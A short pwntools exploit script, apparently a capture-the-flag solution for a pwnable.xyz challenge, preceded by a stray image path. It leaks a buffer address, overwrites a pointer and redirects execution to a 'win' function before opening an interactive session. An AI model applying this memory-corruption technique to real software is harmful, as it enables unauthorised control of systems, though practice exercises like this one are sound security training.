 from pwn import *
context.log_level = 'debug'
p=remote("svc.pwnable.xyz",30005)
#p = process("./challenge")
#gdb.attach(p)
p.recvuntil("> ")
p.sendline("2")
buf_addr=int(p.recv(14),16)
log.info(hex(buf_addr))
p.recvuntil("> ")
p.sendline("1")
#p.recvuntil("")
p.send("a"*8+p64(buf_addr+0x58))
p.recvuntil("> ")
p.sendline("3")
p.recvuntil("> ")
p.sendline("1")
p.send(p64(0x400a3e)) # win addr
p.recvuntil("> ")
p.sendline("a")
p.interactive()